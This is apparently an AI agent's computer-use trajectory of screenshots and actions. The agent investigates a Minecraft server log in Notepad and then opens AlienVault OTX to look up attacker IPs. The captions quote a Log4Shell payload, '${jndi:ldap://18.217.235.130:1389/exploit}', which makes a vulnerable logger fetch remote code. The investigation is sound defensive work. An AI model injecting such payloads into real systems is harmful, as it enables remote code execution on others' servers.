
left_click(475, 478)
double_click(166, 260)

Open the 'latest' file from the logs folder in Notepad and maximize the window
double_click(383, 275)

left_click(382, 267)

left_click(555, 186)

Highlight the first-line timestamp and port 25565, then scroll to the jndi:ldap://18.217.235.130:1389 chat lines
left_click_drag(155, 129, 205, 129)

left_click_drag(416, 197, 369, 198)

left_click_drag(749, 197, 735, 419)

left_click_drag(735, 419, 734, 433)

Highlight the ${jndi:ldap://18.217.235.130:1389/exploit} string, then the login address 151.135.112.161:13367
left_click_drag(377, 530, 514, 530)

left_click_drag(402, 495, 277, 501)

Copy 151.135.112.161 from Notepad, clear the noVNC clipboard, and go back to Log Management
right_click(400, 500)

left_click(418, 384)

left_click(10, 284)
left_click(11, 328)

left_click_drag(182, 317, 47, 316)

key("BackSpace")

left_click(159, 74)

Open AlienVault OTX in a new private tab
left_click(756, 74)

type("otx.alienvault.com/")
